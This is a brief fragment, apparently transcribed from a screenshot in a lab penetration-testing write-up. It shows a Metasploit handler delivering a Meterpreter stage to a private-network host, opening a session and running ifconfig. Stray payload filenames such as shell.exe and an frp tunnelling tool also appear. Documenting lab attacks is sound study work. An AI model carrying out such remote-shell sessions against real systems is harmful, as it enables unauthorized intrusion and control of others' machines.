 msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.22.22:3333
[*] Sending stage (3008420 bytes) to 192.168.22.22
[*] Meterpreter session 4 opened (192.168.22.128:53702 → 192.168.22.22:3333) at 2022-03-30 14:25:33 +0800
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : ens33
Hardware MAC : 00:0c:29:02:fb:21
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.22.22
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fe02:fb21
IPv6 Netmask : ffff:ffff:ffff:ffff::
frp_0.40.0_-
test1.exe
shell.exe
t2.elf
KALI
BY OFFENSIVE SECURITY